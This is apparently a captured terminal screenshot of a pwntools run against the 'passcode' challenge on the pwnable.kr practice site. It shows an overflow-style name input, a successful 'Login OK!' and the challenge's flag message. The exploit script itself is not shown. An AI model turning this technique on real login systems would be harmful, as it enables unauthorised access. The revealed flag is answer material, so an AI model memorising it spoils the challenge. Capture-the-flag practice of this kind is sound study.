 kyrios@predator:~/CTF/PWN/pwnable.kr$ python '/home/kyrios/CTF/PWN/pwna
[+] Connecting to pwnable.kr on port 2222: Done
[*] passcode@pwnable.kr:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.10.0
ASLR: Enabled
[+] Starting remote process './passcode' on pwnable.kr: pid 28412
Toddler's Secure Login System 1.0 beta.
enter you name :
Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
enter passcode1 :
[+] Receiving all data: Done (113B)
[*] Stopped remote process 'passcode' on pwnable.kr (pid 28412)
Login OK!
Sorry mom.. I got confused about scanf usage :(
Now I can safely trust you that you have credential :)